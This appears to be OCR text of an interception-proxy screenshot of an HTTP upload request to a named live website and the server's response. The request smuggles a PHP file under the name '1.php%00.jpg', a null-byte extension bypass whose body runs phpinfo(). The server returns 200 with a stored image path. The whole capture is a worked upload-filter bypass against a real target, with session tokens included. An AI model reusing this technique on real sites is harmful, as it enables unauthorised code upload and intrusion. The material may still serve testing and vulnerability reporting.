 请求
美化 Raw Hex \n
1 POST /web.php/upload/image HTTP/2
2 Host: chaojixuan.cn
3 Cookie: foxai_pc_sitecode=; PHPSESSID=66b19342590af985; foxai_pc_token=66b19342590af985
4 Content-Length: 208
5 Sec-Ch-Ua: "Not)A;Brand";v="99", "Google Chrome";v="127", "Chromium";v="127"
6 Accept: application/json, text/plain, */*
7 Sec-Ch-Ua-Platform: "Windows"
8 X-Token: 66b19342590af985
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.0.0 Safari/537.36
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBrmm5NSMApm7DzHR
12 Origin: https://chaojixuan.cn
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://chaojixuan.cn/web/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Priority: u=1, i
20
21 ------WebKitFormBoundaryBrmm5NSMApm7DzHR
22 Content-Disposition: form-data; name="image"; filename="1.php%00.jpg"
23 Content-Type: image/jpeg
24
25 <?php
26 phpinfo();
27 ?>
28 ------WebKitFormBoundaryBrmm5NSMApm7DzHR--
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/2 200 OK
2 Server: nginx
3 Date: Wed, 07 Aug 2024 08:16:42 GMT
4 Content-Type: text/html; charset=UTF-8
5 Vary: Accept-Encoding
6 Set-Cookie: PHPSESSID=66b19342590af985; expires=Fri, 06-Sep-2024 08:16:41 GMT; Max-Age=2592000;
path=/
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Strict-Transport-Security: max-age=31536000
11
12
{"errno":0,"message":"","data":{"path":"https:\/\/chaojixuan-1323441223.cos.ap-nanjing.myqcloud.co
m\/upload\/image\/66b32d69ddeab.jpg"}}